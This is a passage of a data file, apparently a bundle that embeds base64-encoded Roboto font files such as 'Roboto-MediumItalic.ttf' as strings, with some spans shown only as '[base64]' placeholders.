/sAOD/4QDl/8IA6//PAO3/7wDv/88A8P/PAPL/zwDz/88A9P/PAPX/xgD3/88A+f/PAPr/zwD9/88A///PAQT/zwEY/8UBMv+eATP/wAE1/88BOv+eATz/4QE//98BRP/PAUn/zwFN/80BT//oAVf/nwFY/8YBbP+xAW3/sQFv/7EBcP+xAXH/sQJl/6gCdv/PAr7/zwLA/88Cwv/PAsP/zwLa/54C3P+eAt7/ngLu/6gC8P+oA1f/qANm/6gDZ//yA2n/qANs/88Dgf/sA43/ngOO//IDkf/PA5P/zwOW/+8DmP/PA53/zwOl/6gDp/+xA6j/sQOr/7EDrf/PA7P/zwO2/8UDvv+oA8H/8gPC/+8Dz//yA9D/7wPU/88D1v/PA9//7APh/+wD4//sA+X/4QPo/88D6f/yA+r/7wRA/6gEQv+oBET/qARJ/88ES//PBEz/ngRO//IET//vBFD/4QRS/+EEVf/PBFb/8gRX/+8EYv/PBGT/zwRm/88Eaf+oAE0AOP++AFH/4QBS/+EAVP/hAFr/7wBd/+8AvP/vAMD/4QDR/74A1f++AOX/yQDr/+EA7//hAPD/4QDy/+EA8//hAPT/4QD1/98A9//hAPn/4QD6/+EA/f/hAP//4QEE/+EBCP/tARn/7wEf/+sBMv++ATP/3wE1/+EBOv++AT//6QFE/+EBSf/hAU7/9QFY/+ACdv/hAoD/7wKB/+8Cvv/hAsD/4QLC/+ECw//hAtr/vgLc/74C3v++Au//7wNs/+EDcv/vA43/vgOR/+EDk//hA5X/7wOY/+EDnf/hA57/7wOm/+8Drf/hA7P/4QO3/+8Dv//vA9T/4QPW/+ED4P/vA+L/7wPk/+8D6P/hBEH/7wRD/+8ERf/vBEn/4QRL/+EETP++BFX/4QRi/+EEZP/hBGb/4QBkADj/5gA6/+cAPP/yAD3/5wBR/9YAUv/WAFT/1gBc//EAwP/WANH/5gDV/+YA2f/yAN3/7gDg/+gA5f/mAOv/1gDt//EA7//WAPD/1gDy/9YA8//WAPT/1gD1/9AA9//WAPn/1gD6/9YA/f/WAP//1gEE/9YBGP/nATL/5gEz/84BNf/WATr/5gE8/+gBRP/WAUn/1gFN/+cBT//tAVf/5gFY/9ACZf/nAnb/1gK+/9YCwP/WAsL/1gLD/9YC2v/mAtz/5gLe/+YC7v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/wAQL/8AEX/8cBG//rAR3/8AEh//ABOf/wAUv/8AFM//ABVv/wAbz/6wHA/+kByP/rAcr/6wJt//ACbv/wAm//8AJw//ACcf/wAnf/xwJ4/8cCef/HAnr/xwJ7/8cCif/wAov/8AKN//ACj//wApH/8AKT//AClf/wApf/8AKZ//ACm//wAp3/8AKf//ACof/wAqP/8ALF/8cCx//HAsn/xwNq//ADcP/HA3b/xwOQ//ADkv/HA5T/8AOX//ADsv/wA7j/8AO9//ADy//wA83/8APO//AD2P/HA9r/8APc/8cD6//wBAf/8AQJ//AEC//wBA3/8AQP//AEEf/wBBP/8AQV//AEG//HBB3/xwQf/8cEIf/HBCP/xwQl/8cEJ//HBCn/8AQr//AELf/wBC//xwQx//AAoQAGAA0ACwANAEX/8ABH/8AASP/AAEn/wABKAA0AS//AAFP/4gBV/8AAWgALAF0ACwCT/8AAmP/AALr/wAC8AAsAxv/WAMf/wADI/8AAy//VAOz/yADx/9cA9v/AAQL/wAED/9cBF//iARkACwEb/+wBHf/AAR8ADAEh/8ABOf/AAUv/wAFM/8ABTgALAVAACwFW/8ABbAANAW0ADQFvAA0BcAANAXEADQG6/78BvP/uAcD/7AHI/+0Byv/sAcz/9QHNAA4BzwANAdIADQJm//ACZ//wAmj/8AJp//ACav/wAmv/8AJs//ACbf/AAm7/wAJv/8ACcP/AAnH/wAJ3/+ICeP/iAnn/4gJ6/+ICe//iAoAACwKBAAsCg//wAoX/8AKH//ACif/AAov/wAKN/8ACj//AApH/wAKT/8AClf/AApf/wAKZ/8ACm//AAp3/wAKf/8ACof/AAqP/wALF/+ICx//iAsn/4gLvAAsDav/AA3D/4gNyAAsDdv/iA4//8AOQ/8ADkv/iA5T/wAOVAAsDl//AA54ACwOmAAsDpwANA6gADQOrAA0Dr//wA7L/wAO3AAsDuP/AA73/wAO/AAsDxf/wA8f/8APL/8ADzf/AA87/wAPY/+ID2v/AA9z/4gPgAAsD4gALA+QACwPr/8AD7f/XA+//8APx//AD8//wA/X/8AP3//AD+f/wA/v/8AP9//AD///wBAH/8AQD//AEBf/wBAf/wAQJ/8AEC//ABA3/wAQP/8AEEf/ABBP/wAQV/8AEG//iBB3/4g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[base64]/[base64]/QD9ACAA/[base64]/[base64]/[base64]/AP8AAID/QP9ABID/gP+AAID/wP/[base64]/QAFAP8A/[base64]/AD8AACA/ED8QADA/ID8gACA/MD8wADA/QD9AACA/UD9QADA/YD9gACA/cD9wADA/gD+AACA/kD+QADA/oD+gACA/sD+wADA/wD/AACA/0D/QADA/4D/gACA/8D/[base64]//8AEgAAAAoAFAAeACgANABBAEsAVQBfAGkAcwB9AIcAkQCbAKUArwAEAAAAAP//ABIAAQALABUAHwApADUAQgBMAFYAYABqAHQAfgCIAJIAnACmALAABAAAAAD//wASAAIADAAWACAAKgA2AEMATQBXAGEAawB1AH8AiQCTAJ0ApwCxACgABkFaRSAAVENSVCAAfk1PTCAAqE5BViAA1FJPTSABAFRVUiABLAAA//8AEwADAA0AFwAhACsAMgA3AEQATgBYAGIAbAB2AIAAigCUAJ4AqACyAAD//wASAAQADgAYACIALAA4AEUATwBZAGMAbQB3AIEAiwCVAJ8AqQCzAAD//wASAAUADwAZACMALQA5AEYAUABaAGQAbgB4AIIAjACWAKAAqgC0AAD//wATAAYAEAAaACQALgA6AD4ARwBRAFsAZQBvAHkAgwCNAJcAoQCrALUAAP//ABMABwARABsAJQAvADsAPwBIAFIAXABmAHAAegCEAI4AmACiAKwAtgAA//8AEwAIABIAHAAmADAAPABAAEkAUwBdAGcAcQB7AIUAjwCZAKMArQC3AAD//[base64]/G51bXIE/G51bXIE/G51bXIE/G51bXIE/G51bXIE/G51bXIE/[base64]/nRudW0GBHRudW0GBHRudW0GBHRudW0GBHRudW0GBHRudW0GBHRudW0GBAAAAAEAAQAAAAEAAwAAAAEAAgAAAAEAAAAAAAIACAAJAAAAAQAOAAAAAQAQAAAAAQAPAAAAAQANAAAAAQBDAAAAAQBFAAAAAQBEAAAAAQBCAAAAAwA/[base64]/aD9oP+A/4D/gP+BAqECoQKhAqEFwQXBBcEFwQjhCiENoQzBDMEMwQzBDaENoQ2hDaEQYAAQAAAAEACAACAcQA3wHnAboBuwG8Ab0BvgG/AcABwQHCAcMBxAHFAcYBxwHIAckBygHLAcwBzQHOAc8B0AHRAdIB0wHoAekCQwI7AeoB6wHsAe0B7gHvAfAB8QHyAfMB9AH1AfYB9wH4AfkB+gH7AfwB/QH+AgACAQTcAgICAwIEAgUCBgIHAggCCQIKAgsCLwIPAhACEQIUAhUCFgIXAhgCGQIbAhwCHgIdAvsC/AL9Av4C/wMAAwEDAgMDAwQDBQMGAwcDCAMJAwoDCwMMAw0DDgMPAxADEQMSAxMDFAMVAxYDFwMYAxkDGgMbAxwDHQMeAx8DIAMhAyIDIwMkAyUDJgMnAygDKQMqAysDLAMtAy4DLwMwAzEDMgMzAzQDNQM2AzcDOAM5AzoDOwM8Az0DPgM/A0ADQQNCA0MDRQNEA0YDRwNIA0kDSgNLA0wDTQNOA08DUANRBKoEqwSsBK0ErgSvBLAEsQSyBLMEtAS1BLYEtwS4BLkEugS7BLwEvQS+BL8EwATBBMIEwwTEBMUB/[base64]/AUUBRgF/[base64]/AH9Af4B/wIABM0EzgTQBNME3AICAgMCBAIFAgYCBwIIAgkCCgILAfQB9QH2AfcB+AH5Ai8CDwIQAhECFAIVAhcCGQL9Av4C/wMAAwEDAgMDAwQDBQMGAwcDCAMJAwoDCwMMAw0DDgMPAxADEQMSAxMDFAMVAxYDFwMYA04DGQMaAxsDHAMdAx4DHwMgAyEDIgMjAyQDJQMmAycDKAMpAyoDKwMsAy0DLgMwAzEDMgMzAzQDNQM2AzcDOAM5AzoDOwM8Az0DPgM/[base64]/[base64]/[base64]",
  "Roboto-MediumItalic.ttf": "AAEAAAARAQAABAAQR1BPUyEcbY8AAhQcAABZakdTVULEnLdcAAJtiAAAGXxPUy8yoQuw+wAAAZgAAABgY21hcNhuDxIAABpsAAAGXGN2dCAElytKAAAjUAAAAFZmcGdte/[base64]/pB/mwJeAgAAbMAAAAAAAAAAAAAAAAE4gABAAAE4gCPABYAVgAFAAEAAAAAAA4AAAIAAfIABgABAAMEGQH0AAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAACAAAAAAAAAAAA4AAK/1AAIX8AAAAhAAAAAEdPT0cAAQAA//0GAP4AAGYHmgIAIAABnwAAAAAEOgWwACAAIAACA5YAZAAKAAAACgAAAfkAAAH5AAACHwA3Ao4AoQTHADsEcwBCBb0AtQUAAC0BWgCQAr8AaALG/5QDeABnBF0APQG//4kClgA2AjUAMAMc/38EcwBgBHMA7wRzAAsEcwAmBHMACQRzAFoEcwBjBHMAhgRzADsEcwCOAhkAKwHi/5oD/AAyBGIAYgQUAC8D0ACVBvsAMgU0/6QE7wAnBRsAZQUcACcEbQAnBE0AJwVSAGsFjQAnAjsANQRZAAME7gAnBD0AJwbVACcFjAAnBWYAawUAACcFZgBkBOIAJwS5ACQEwACcBRkAWwUPAJsG3gC3BPP/wwTFAKEEtv/lAir/7wNIAKwCKv96A1sARAOK/3kCigDKBD0AIgRoABAEGgA4BGsAOwQ0ADsCygBfBHD/9wRZAA0CBQAfAfz/DAQXABECBQAfBssAEARbAA0EdQA5BGj/xwRyADsCxAAQBAsAHAKfADsEWgBKA+EAZAXOAHcD8f+5A9H/tQPx/+cCpAAwAf0AIAKk/5kFMgBbAfkAAAIY/+YEZQBMBJv/9gV8AAgExQBQAff/7ATc/9wDdADRBh4AXgOAAL4DzgBJBFUAgAKWADYGHgBeA8cA7wL9AOQEMwAbAukAVgLpAGcCkQDIBKH/3QPZAH0COwCeAgr/0wLpAOEDlQC+A84AAgWtALkGBgCxBjAAlgPQ/9IFNP+kBTT/pAU0/6QFNP+kBTT/pAU0/6QHVf+HBRsAZQRtACcEbQAnBG0AJwRtACcCOwA1AjsANQI7ADUCOwA1BTr//[base64]/tQR+/80D0f+1BTT/pAQ9ACIFNP+kBD0AIgU0/6QEPQAiBRsAZQQaADgFGwBlBBoAOAUbAGUEGgA4BRsAZQQaADgFHAAnBQEAOwU6//8EiQA7BG0AJwQ0ADsEbQAnBDQAOwRtACcENAA7BG0AJwQ0ADwEbQAnBDQAOwVSAGsEcP/3BVIAawRw//cFUg